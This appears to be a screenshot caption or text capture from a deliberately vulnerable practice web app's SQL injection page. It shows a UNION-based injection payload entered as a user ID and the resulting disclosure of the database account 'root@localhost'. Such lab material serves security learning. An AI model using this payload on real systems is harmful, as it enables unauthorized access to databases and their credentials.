 Vulnerability: SQL Injection
User ID: Submit
ID: ' union all select system_user(),user() #
First name: root@localhost
Surname: root@localhost